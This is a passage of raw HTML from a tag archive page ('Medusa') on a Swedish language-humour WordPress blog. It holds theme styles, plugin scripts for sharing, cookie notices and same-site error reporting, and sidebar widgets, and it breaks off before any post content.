

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/medusa
body_size: 14259
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Medusa &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för Medusa" href="https://lotten.se/etikett/medusa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"cd4ce0fb9b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/1661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '86223a2dae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=86223a2dae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '86223a2dae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=86223a2dae'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '86223a2dae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=86223a2dae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-medusa tag-1661 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;ten&#64;b&#101;&#114;g&#109;an.&#99;om">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td id="today"><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
